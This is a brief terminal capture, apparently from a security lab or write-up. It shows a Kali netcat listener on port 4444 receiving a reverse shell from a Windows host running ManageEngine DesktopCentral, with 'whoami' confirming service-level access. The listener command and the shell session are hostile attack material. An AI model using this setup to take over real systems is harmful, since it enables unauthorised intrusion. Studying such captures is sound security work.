 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.20.10.4] from (UNKNOWN) [172.20.10.3] 54644
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>whoami
whoami
nt authority\local service
C:\ManageEngine\DesktopCentral_Server\bin>